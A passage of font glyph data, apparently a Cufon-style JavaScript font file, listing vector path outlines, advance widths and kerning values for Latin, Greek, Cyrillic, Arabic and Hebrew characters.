-1638v-46,115,-193,160,-359,142v-115,-13,-185,-60,-224,-142r78,0v80,89,346,91,426,0r79,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm698,-1835r226,0r-231,158r-130,0","w":1366},{"d":"-290,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120","w":0},{"d":"-680,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"257,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":682},{"d":"747,-654v86,-179,113,-314,114,-579r-57,-33v0,-88,16,-158,44,-217r23,6v6,73,112,98,167,127r-48,180r-59,-29v14,264,-46,451,-149,624v65,107,93,212,65,362v-133,30,-303,51,-461,51v1,-66,10,-120,25,-173v113,-61,209,-139,287,-236r-102,-187v-27,-44,-116,-193,-174,-256v-22,-23,-39,-35,-52,-35v-11,-3,-52,23,-70,23v-74,-25,-170,-142,-204,-216v-27,-60,-23,-224,36,-224v27,0,68,25,119,78v187,197,358,474,496,734xm693,-330v82,-13,98,-31,77,-92v-6,-16,-19,-42,-38,-78v-44,57,-140,137,-207,177v79,0,135,-2,168,-7","w":1114},{"d":"621,-1086v130,0,205,35,298,87r99,-128r96,70r-107,138v87,115,114,207,117,389v8,339,-185,554,-499,554v-106,0,-200,-27,-281,-80r-105,135r-94,-71r108,-141v-182,-175,-153,-671,23,-819v102,-85,213,-134,345,-134xm627,-937v-202,0,-313,170,-313,406v0,100,17,184,52,251r452,-587v-61,-47,-124,-70,-191,-70xm620,-124v209,0,326,-167,320,-408v-2,-107,-11,-154,-47,-238r-449,583v52,42,111,63,176,63xm532,-1194r133,-280r236,0r-220,280r-149,0","w":1251},{"d":"690,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm728,-1835r226,0r-231,158r-130,0","w":1366},{"d":"164,0r0,-1466r194,0r0,602r762,0r0,-602r194,0r0,1466r-194,0r0,-691r-762,0r0,691r-194,0xm774,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1479},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm186,325r0,-205r205,0r0,205r-205,0","w":569},{"d":"414,0r-389,-1466r199,0r223,961v24,101,45,201,62,300v37,-157,59,-247,66,-271r279,-990r234,0r210,742v53,184,91,357,114,519v19,-93,44,-199,73,-319r230,-942r195,0r-402,1466r-187,0r-355,-1289v-15,67,-30,125,-43,172r-311,1117r-198,0xm964,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1933},{"d":"967,-1638v-46,115,-193,160,-359,142v-115,-13,-185,-60,-224,-142r78,0v80,89,346,91,426,0r79,0xm758,-1677r-130,0r-231,-158r226,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710","w":1366},{"d":"430,0r-404,-1062r190,0r228,636v25,69,47,140,68,214v16,-56,38,-123,67,-202r236,-648r185,0r-402,1062r-168,0","w":1024},{"d":"584,-1056r-74,145r-164,-84r76,-145xm356,-963r-75,143r-165,-85r78,-144xm794,-293v-72,1,-138,2,-184,-27v-36,-11,-149,-141,-172,-164v-20,-20,-43,-29,-65,-29v-45,0,-101,48,-169,143v-47,67,-91,142,-132,225r-46,-29v133,-331,269,-497,408,-497v38,0,83,34,141,97v85,92,105,114,219,107r0,174","w":794},{"d":"1172,-1297v-106,-8,-184,5,-238,69v-39,47,-137,309,-172,354v-41,53,-91,97,-158,124v95,26,188,113,280,262r302,488r-241,0r-245,-398v-39,-63,-74,-115,-105,-155r0,314r-120,0r0,-423v-34,-16,-74,-24,-120,-24r0,686r-194,0r0,-1466r194,0r0,642v47,0,87,-5,120,-15r0,-403r120,0r0,294v44,-66,132,-292,166,-347v62,-99,149,-172,293,-172v75,0,114,1,118,2r0,168","w":1193},{"d":"865,-467v8,324,-119,492,-412,492v-267,0,-402,-161,-394,-441r175,-24v8,191,54,292,218,292v172,0,219,-104,219,-308r0,-1010r194,0r0,999","w":1024},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm737,-1469v-99,0,-181,-85,-181,-187v0,-94,86,-179,180,-179v97,0,180,85,180,183v0,98,-83,183,-179,183xm738,-1762v-56,0,-106,50,-106,107v0,59,49,111,106,111v56,0,106,-52,106,-109v0,-58,-48,-109,-106,-109","w":1479},{"d":"271,-1774r-36,69r-77,-40r35,-69xm163,-1731r-36,69r-77,-40r35,-69xm-80,-1308v-97,-6,-224,68,-227,150v0,9,15,13,44,13r660,0r0,83r-663,0v-55,-3,-77,5,-81,-29v-6,-48,10,-95,39,-137v81,-119,149,-170,277,-163r-46,-294r-25,-12v0,-41,8,-80,23,-117r7,5v-1,38,50,47,79,60v0,39,-4,70,-13,92r-23,-8r46,274r243,0v0,-15,-3,-35,-10,-60v-52,25,-159,30,-159,-48v0,-62,35,-161,94,-161v79,0,115,154,115,248r0,104r-380,0xm223,-1526v-7,-19,-36,-58,-60,-58v-19,0,-29,15,-29,46v1,36,62,34,89,12","w":0},{"d":"848,-1789r-57,96r-130,-36r54,-96xm1023,-1740r-57,96r-130,-36r54,-96xm806,-1652r-57,96r-130,-36r54,-96xm146,-436v-7,294,425,285,651,191v105,-43,158,-94,158,-153v0,-252,-78,-654,-123,-921r-46,-24v0,-89,18,-171,55,-244r17,0v6,47,13,68,47,84r115,54v0,100,-5,110,-25,192r-57,-18r75,540v16,139,24,245,24,318v-2,317,-218,403,-551,403v-241,0,-415,-86,-415,-304v0,-215,87,-355,173,-516r32,19v-62,118,-126,221,-130,379","w":1037},{"d":"239,320r0,-175r209,0v1,112,3,227,-37,297v-26,46,-68,84,-131,109r-54,-84v62,-27,98,-76,109,-147r-96,0","w":682},{"d":"558,-1086v323,0,506,216,506,546v0,325,-181,564,-496,564v-322,0,-503,-254,-482,-601r792,0v-9,-203,-121,-361,-321,-361v-135,0,-228,73,-280,218r-186,-23v62,-229,218,-343,467,-343xm275,-429v10,189,122,302,291,305v175,3,294,-134,302,-305r-593,0"},{"d":"1354,4v-125,0,-185,-42,-193,-167v-72,83,-174,166,-307,166v-229,0,-360,-207,-362,-449v-2,-224,140,-467,284,-558v82,-51,159,-80,235,-80v142,0,240,80,302,184r34,-155r179,0r-144,671v-20,93,-30,145,-30,155v-1,36,33,66,70,66v35,0,81,-21,139,-61v136,-92,247,-281,247,-492v0,-394,-312,-631,-715,-631v-506,0,-828,360,-834,862v-6,514,350,762,861,768v327,4,576,-125,704,-302r181,0v-82,160,-274,316,-470,387v-222,81,-582,80,-821,6v-361,-112,-603,-395,-603,-843v0,-390,200,-721,447,-880v257,-165,700,-193,990,-43v222,115,408,360,408,679v0,193,-68,365,-204,515v-121,135,-254,202,-398,202xm1256,-649v9,-209,-173,-354,-352,-253v-129,73,-219,270,-227,468v-8,203,152,357,332,256v139,-78,238,-257,247,-471","w":2079},{"d":"898,-1394r-77,146r-160,-86r74,-146xm1095,-1216r-78,144r-162,-86r75,-143xm865,-1126r-76,145r-162,-84r74,-145xm928,-830v176,0,264,104,263,284r0,253r-1261,0r0,-174v99,-3,201,7,280,-19v45,-14,97,-39,154,-74v96,-253,-7,-568,-67,-810r-62,-31v10,-84,27,-158,58,-224v24,65,102,93,193,101v-13,119,-8,121,-34,200r-50,-14v50,181,106,393,66,606v-3,21,-9,53,-18,96v117,-67,191,-109,224,-124v99,-47,183,-70,254,-70xm1033,-544v0,-85,-97,-104,-203,-104v-182,0,-336,101,-468,181r435,0v157,0,236,-26,236,-77","w":1191},{"d":"156,0r0,-1466r199,0r770,1151r0,-1151r186,0r0,1466r-199,0r-770,-1152r0,1152r-186,0","w":1479},{"d":"295,-1623v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":424},{"d":"-831,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"164,0r0,-1466r194,0r0,602r762,0r0,-602r194,0r0,1466r-194,0r0,-691r-762,0r0,691r-194,0","w":1479},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm566,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm458,325r0,-205r205,0r0,205r-205,0"},{"d":"1178,-1466r0,626v232,3,565,-8,703,56v195,90,273,402,137,600v-102,148,-209,184,-461,184r-573,0r0,-1293r-530,0r0,755v0,153,-8,266,-22,337v-25,133,-115,225,-265,226v-43,0,-94,-8,-154,-24r33,-172v72,33,142,27,181,-29v22,-33,33,-111,33,-234r0,-1032r918,0xm1566,-165v204,6,309,-68,315,-256v4,-123,-70,-208,-171,-233v-100,-24,-375,-18,-532,-19r0,508r388,0","w":2165,"k":{"\u2019":160}},{"d":"350,-1061r0,549r-195,0r0,-549r195,0","w":505},{"d":"91,-1104r6,7v-21,23,-44,35,-69,35v-35,0,-87,-38,-120,-17r-5,-6v43,-76,121,25,188,-19","w":0},{"d":"519,-1086v134,-2,235,65,293,146r0,-526r179,0r0,1466r-167,0r0,-134v-100,176,-354,204,-530,88v-137,-90,-224,-262,-224,-484v1,-313,147,-551,449,-556xm536,-937v-194,0,-281,169,-281,407v0,136,29,238,86,305v57,67,125,101,203,101v186,0,283,-165,283,-391v0,-145,-28,-252,-84,-320v-56,-68,-125,-102,-207,-102"},{"d":"802,-1325v-341,0,-503,250,-503,614v0,320,193,571,500,570v320,-1,502,-253,502,-591v0,-247,-79,-420,-237,-520v-78,-49,-165,-73,-262,-73xm801,-1492v322,1,568,201,651,455v101,-62,156,-91,157,-236r-94,0r0,-209r193,0v-1,126,7,282,-38,355v-37,59,-100,116,-195,167v17,72,26,148,26,229v-3,449,-266,756,-701,756v-432,0,-693,-312,-701,-739v-9,-451,265,-780,702,-778xm686,325r0,-205r205,0r0,205r-205,0","w":1756},{"d":"156,0r0,-1466r199,0r770,1151r0,-1151r186,0r0,1466r-199,0r-770,-1152r0,1152r-186,0","w":1479},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0","w":1366,"k":{"\u03cc":186,"\u03ca":-121,"\u03bf":186,"\u03bc":152,"\u03ba":152,"\u03b9":76,"\u03b7":152,"\u03b3":98,"\u03af":76,"\u03ae":152,"\u03a9":98,"\u039f":115,"\u039b":152,"\u0394":152,"\u0391":152,"\u0390":-188,"\u03c6":186,"\u03c3":186,"\u03b1":186,"\u03a6":115,"\u0398":115,";":113,":":113,".":262,"-":186,",":262," ":37}},{"d":"945,0r0,-621r-565,-845r236,0r289,442v57,87,106,170,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm-89,-1186r133,-280r236,0r-220,280r-149,0","w":1752,"k":{"\u03cc":186,"\u03ca":-98,"\u03bf":186,"\u03bc":152,"\u03ba":152,"\u03b9":76,"\u03b7":152,"\u03af":76,"\u03ae":152,"\u03a9":98,"\u039f":115,"\u039b":152,"\u0394":152,"\u0391":152,"\u0390":-170,"\u03c6":186,"\u03c3":186,"\u03b1":186,"\u03a6":115,"\u0398":115}},{"d":"288,-1417r1451,724r-1451,724r0,-1448","w":2027},{"d":"747,-654v86,-179,113,-314,114,-579r-57,-33v0,-88,16,-158,44,-217r23,6v6,73,112,98,167,127r-48,180r-59,-29v14,264,-46,451,-149,624v65,107,93,212,65,362v-133,30,-303,51,-461,51v1,-66,10,-120,25,-173v113,-61,209,-139,287,-236r-102,-187v-27,-44,-116,-193,-174,-256v-22,-23,-39,-35,-52,-35v-11,-3,-52,23,-70,23v-74,-25,-170,-142,-204,-216v-27,-60,-23,-224,36,-224v27,0,68,25,119,78v187,197,358,474,496,734xm693,-330v82,-13,98,-31,77,-92v-6,-16,-19,-42,-38,-78v-44,57,-140,137,-207,177v79,0,135,-2,168,-7xm247,-1623v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":1114},{"d":"398,-1654r-77,146r-160,-86r74,-146xm595,-1476r-78,144r-162,-86r75,-143xm365,-1386r-76,145r-162,-84r74,-145xm52,-769v-5,-156,171,-336,336,-325v108,8,177,56,261,121v-141,-1,-321,24,-416,62v-146,58,-124,148,15,212v65,30,138,52,220,65v132,-71,259,-123,415,-162r-42,156v-265,103,-430,167,-585,304v-87,76,-127,163,-127,253v0,210,164,285,377,321v134,22,370,26,550,20r0,9r-253,167v-292,2,-481,-21,-626,-133v-92,-71,-135,-177,-135,-313v0,-238,88,-350,225,-479v-133,-63,-210,-125,-215,-278","w":1114},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm287,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":569},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm568,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm581,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11"},{"d":"421,-853v-67,61,-145,134,-145,219v0,36,36,62,108,78v72,16,109,62,109,139v1,72,-65,139,-143,137v-112,-3,-181,-126,-179,-251v3,-177,90,-293,217,-377","w":653},{"d":"470,-925v86,74,127,105,235,181v-40,125,-48,156,-75,296v-124,-72,-133,-80,-250,-173v31,-134,45,-177,90,-304","w":1077},{"d":"250,-1061r588,0v-3,147,11,334,-21,445v-21,73,-80,153,-127,213v-89,112,-84,227,-81,403r-191,0v0,-113,0,-268,26,-337v40,-107,156,-198,190,-305v20,-64,12,-174,13,-259r-587,0r0,-565r190,0r0,405xm288,-635v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":948},{"d":"1116,-853r0,-209r193,0v0,128,3,320,-36,384v-65,104,-155,167,-281,180r0,498r-161,0r0,-156v-109,167,-311,229,-511,144v-150,-63,-189,-170,-189,-392r0,-658r180,0r0,589v0,95,4,159,11,190v23,101,93,152,208,152v116,0,219,-68,253,-155v18,-48,29,-116,29,-207r0,-569r180,0r0,488v85,-15,148,-54,190,-119v19,-28,28,-81,28,-160r-94,0xm453,-1194r133,-280r236,0r-220,280r-149,0","w":1371},{"d":"678,-1224r-78,145r-162,-84r74,-146xm830,434v-450,9,-776,-93,-776,-514v0,-231,106,-380,254,-495v23,-19,82,-59,176,-121v-150,-13,-261,2,-401,32v27,-75,52,-124,75,-147v50,-49,134,-74,252,-74v86,0,383,60,519,34v37,-7,65,-7,84,-7r-37,169v-284,47,-538,120,-702,248v-103,80,-153,177,-153,288v0,143,76,248,224,323v162,82,434,100,705,94r6,11xm856,-360r-74,145r-164,-84r76,-145xm822,-91r-74,146r-163,-86r77,-146xm628,-267r-75,143r-165,-85r78,-144","w":1153},{"d":"-783,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"-4,-458r0,-145r1139,0r0,145r-1139,0"},{"d":"1259,-414v0,283,-242,438,-542,439v-263,1,-441,-76,-545,-233v-51,-78,-77,-165,-80,-263r183,-16v20,231,188,338,433,338v193,0,364,-71,364,-249v0,-117,-71,-166,-172,-207v-76,-31,-474,-121,-544,-163v-117,-70,-208,-159,-208,-319v0,-269,232,-404,516,-404v315,0,533,145,551,438r-186,14v-22,-191,-138,-282,-357,-281v-117,0,-201,23,-256,64v-94,71,-104,202,-24,286v61,64,535,156,617,198v144,75,250,170,250,358xm492,-1556r133,-280r236,0r-220,280r-149,0","w":1366},{"d":"424,-293r-494,0r0,-174r393,0r-119,-848r-52,-25v0,-98,18,-175,48,-247r15,11v-3,79,105,100,166,127v1,58,-11,153,-27,192r-48,-16r118,784r0,196","w":424},{"d":"984,-1456r-74,145r-164,-84r76,-145xm950,-1187r-74,146r-163,-86r77,-146xm756,-1363r-75,143r-165,-85r78,-144xm1340,-960v97,107,121,193,121,395r0,272r-954,0v-257,3,-449,-96,-449,-330v0,-137,43,-203,114,-323r30,19v-28,59,-74,146,-72,219v3,171,206,241,405,241r847,0v2,-163,-26,-261,-119,-330","w":1461},{"d":"884,-56r-74,145r-164,-84r76,-145xm850,213r-74,146r-163,-86r77,-146xm656,37r-75,143r-165,-85r78,-144xm771,-1026v77,0,92,38,94,122v5,202,-211,264,-413,212v-30,-7,-74,-19,-132,-37r17,-21v135,10,254,18,353,-24v55,-23,83,-48,83,-79v0,-68,-101,-45,-167,-45v-35,0,-60,-18,-60,-57v0,-120,165,-327,271,-350r-19,131v-81,22,-160,53,-166,125v9,51,95,23,139,23xm181,-853v-34,83,-55,115,-55,200v0,73,38,124,115,153v57,22,141,33,252,33r637,0r-125,-848r-52,-25v0,-98,18,-175,48,-247r15,11v-3,79,116,100,180,127v1,57,-20,152,-35,192r-48,-16r118,784r0,196r-738,0v-159,0,-273,-19,-340,-57v-131,-74,-131,-254,-61,-408v9,-21,27,-59,55,-115","w":1231},{"d":"967,-1638v-46,115,-193,160,-359,142v-115,-13,-185,-60,-224,-142r78,0v80,89,346,91,426,0r79,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm701,-1761v-41,-15,-149,-16,-209,-5r-11,-65v24,-3,69,-5,134,-4v175,1,264,31,267,91v2,42,-54,68,-169,77r0,22r-93,0r0,-55v50,-1,102,-11,107,-39v1,-9,-8,-16,-26,-22","w":1366},{"d":"524,-1656r-74,145r-164,-84r76,-145xm490,-1387r-74,146r-163,-86r77,-146xm296,-1563r-75,143r-165,-85r78,-144xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"-1129,-1609v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0","w":0},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm567,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm656,-1547r-145,0r-231,-280r241,0"},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm669,-1655r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1366},{"d":"412,-91v0,31,-17,62,-52,91r-290,116v0,-29,15,-57,44,-84xm412,57v0,31,-17,62,-52,92r-290,117v0,-29,15,-57,44,-85","w":412},{"d":"636,-146v0,-218,172,-317,394,-321r175,0r0,174r-175,0v-103,0,-180,3,-232,8v-52,5,-77,16,-77,32v0,22,31,33,93,33v76,0,165,8,236,28v19,10,29,27,29,52v0,125,-44,212,-123,272v-136,104,-609,126,-785,20v-169,-102,-160,-288,-71,-468v15,-31,56,-98,121,-201r40,20v-46,78,-132,217,-132,309v0,82,44,142,128,187v125,67,413,75,587,39v89,-18,134,-43,134,-74v0,-29,-27,-32,-65,-34v-24,-1,-135,-10,-160,-10v-70,-1,-117,-10,-117,-66xm791,348r-93,86r-112,-71r90,-94xm584,348r-91,86r-116,-71r93,-94","w":1205},{"d":"855,-1061r0,1061r-195,0r0,-1061r195,0xm350,-1061r0,549r-195,0r0,-549r195,0","w":1010},{"d":"0,-1466r640,0r0,626r351,0v230,0,380,44,453,128v148,169,140,443,-18,592v-84,79,-224,120,-423,120r-557,0r0,-1293r-446,0r0,-173xm995,-165v222,-1,343,-56,347,-257v2,-123,-75,-212,-177,-234v-104,-23,-368,-16,-525,-17r0,508r355,0","w":1621,"k":{"\u042f":68,"\u2019":137}},{"d":"340,-528r259,456r-146,0r-319,-456r319,-456r148,0xm727,-528r264,456r-152,0r-313,-456r313,-456r152,0"},{"d":"362,-464v-135,0,-253,-118,-253,-254v0,-136,118,-253,253,-253v136,0,254,117,254,253v0,136,-118,254,-254,254","w":717},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm564,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0"},{"d":"720,-161v-358,-6,-636,-230,-635,-579v1,-238,122,-413,287,-503v92,-50,207,-79,348,-86r0,-181r194,0r0,181v370,15,629,228,635,580v6,364,-278,579,-635,588r0,214r-194,0r0,-214xm720,-1161v-267,7,-433,149,-433,420v0,263,185,411,433,415r0,-835xm914,-326v263,-6,438,-153,437,-418v-1,-255,-165,-423,-437,-417r0,835","w":1634,"k":{"\u03ab":66,"\u03a5":66,"\u0391":59}},{"d":"834,-553v96,31,180,130,174,256v-11,213,-156,297,-393,297r-479,0r0,-1062v203,6,491,-21,642,26v95,29,184,128,182,256v-1,113,-50,181,-126,227xm777,-763v0,-137,-101,-150,-263,-150r-198,0r0,298v158,-9,358,29,427,-61v20,-26,34,-53,34,-87xm553,-148v175,-4,261,-15,270,-158v4,-72,-55,-138,-119,-150v-86,-16,-271,-9,-388,-11r0,319r237,0","w":1088,"k":{"\u044f":23,"\u044a":68,"\u0447":92,"\u0444":23,"\u0443":45,"\u0442":45,"\u0441":23,"\u043e":23,"\u043c":23,"\u043b":47,"\u0437":23,"\u0436":23,"\u0435":23,"\u0434":23,"\u0431":23,"\u0430":23}},{"d":"284,430r0,-168r-144,0r0,-104r402,0r0,104r-142,0r0,168r-116,0","w":682},{"d":"-900,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":0},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm555,-1556r133,-280r236,0r-220,280r-149,0","w":1366},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm397,-1556r0,-205r188,0r0,205r-188,0xm770,-1556r0,-205r188,0r0,205r-188,0","w":1366,"k":{"\u03cc":186,"\u03ca":-98,"\u03bf":186,"\u03bc":152,"\u03ba":152,"\u03b9":76,"\u03b7":152,"\u03af":76,"\u03ae":152,"\u03a9":98,"\u039f":115,"\u039b":152,"\u0394":152,"\u0391":152,"\u0390":-170,"\u03c6":186,"\u03c3":186,"\u03b1":186,"\u03a6":115,"\u0398":115," ":37}},{"d":"345,-56r-74,145r-164,-84r76,-145xm391,194r-74,146r-163,-86r77,-146xm498,-678v-3,264,-183,387,-465,385r-103,0r0,-174v140,2,279,-7,375,-41v136,-49,167,-160,80,-251v-16,-17,-49,-37,-97,-62r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-128,62,-34,137r81,60v159,123,249,212,379,375v49,61,121,146,198,146r131,0r0,174v-143,3,-201,4,-295,-84v-72,-67,-172,-225,-261,-301xm710,-1794r0,169v-230,84,-484,197,-656,309r0,-106v153,-141,437,-279,656,-372","w":1054},{"d":"156,-853v-34,83,-55,115,-55,200v0,73,38,124,115,153v57,22,141,33,252,33r1079,0v-111,-163,-217,-241,-403,-354r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-131,66,-34,137v217,160,421,345,542,581r0,174r-1195,0v-159,0,-273,-19,-340,-57v-131,-74,-131,-254,-61,-408v9,-21,27,-59,55,-115xm1439,-1353v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm1448,-1143v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":1663},{"d":"36,-1831r0,2256r-72,0r0,-1929r-188,-142","w":0},{"d":"540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165xm519,-229v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm528,-19v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":885},{"d":"558,-1086v323,0,506,216,506,546v0,325,-181,564,-496,564v-322,0,-503,-254,-482,-601r792,0v-9,-203,-121,-361,-321,-361v-135,0,-228,73,-280,218r-186,-23v62,-229,218,-343,467,-343xm275,-429v10,189,122,302,291,305v175,3,294,-134,302,-305r-593,0"},{"d":"-701,-1761v-41,-15,-149,-16,-209,-5r-11,-65v24,-3,69,-5,134,-4v175,1,264,31,267,91v2,42,-54,68,-169,77r0,22r-93,0r0,-55v50,-1,102,-11,107,-39v1,-9,-8,-16,-26,-22","w":0},{"d":"724,-150v322,0,396,-131,396,-470r0,-846r194,0r0,493v104,-11,179,-52,226,-124v18,-28,27,-81,27,-160r-94,0r0,-209r193,0v0,128,3,320,-36,384v-70,113,-171,176,-316,183v-1,216,9,494,-50,631v-77,181,-255,297,-523,293v-423,-5,-580,-207,-580,-644r0,-847r194,0r0,846v3,229,23,340,157,420v57,34,129,50,212,50xm854,-1556r-145,0r-231,-280r241,0","w":1749},{"d":"9,0r567,-764r-500,-702r231,0r266,376v55,78,95,138,118,180v122,-189,278,-374,411,-556r211,0r-515,691r555,775r-240,0r-369,-523v-21,-30,-42,-63,-64,-98v-143,229,-288,406,-438,621r-233,0","w":1366},{"d":"690,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm788,-1677r-130,0r-231,-158r226,0xm162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0","w":1366},{"d":"228,57r1101,-1548r157,0r-1101,1548r-157,0xm331,-733r0,-554v-68,54,-143,92,-224,113r0,-123v104,-33,191,-96,261,-187r108,0r0,751r-145,0xm1686,-184v0,147,-142,231,-304,231v-177,0,-280,-71,-309,-214r146,-15v23,76,70,109,154,112v85,3,157,-54,157,-133v0,-91,-99,-121,-214,-107r22,-110v104,1,156,-33,156,-102v0,-59,-40,-89,-119,-89v-67,0,-115,34,-142,102r-143,-23v55,-135,110,-190,286,-190v183,0,275,62,275,187v0,80,-46,133,-138,160v115,28,173,92,173,191","w":1708},{"d":"591,25v-130,0,-184,-42,-253,-132r0,514r-178,0r0,-1469r178,0v4,222,-18,625,26,768v27,89,109,155,219,156v112,1,204,-72,232,-158v44,-137,21,-550,26,-766r177,0r0,1062r-161,0r0,-126v-64,101,-129,151,-266,151","w":1180},{"d":"981,-780v160,45,276,166,276,355v0,305,-215,425,-548,425r-559,0r0,-1466r550,0v217,0,346,53,428,182v39,61,58,126,58,193v0,150,-88,256,-205,311xm344,-850v271,-18,651,83,651,-218v0,-101,-53,-180,-135,-204v-106,-31,-360,-18,-516,-21r0,443xm344,-173r365,0v126,1,174,-10,244,-47v97,-50,140,-242,61,-348v-68,-91,-160,-109,-331,-109r-339,0r0,504","w":1366,"k":{"\u044f":23,"\u0447":68,"\u0445":23,"\u0443":23,"\u0442":68,"\u043c":23,"\u0434":23,"\u042f":68,"\u042a":115,"\u0427":92,"\u0425":90,"\u0424":68,"\u0423":68,"\u0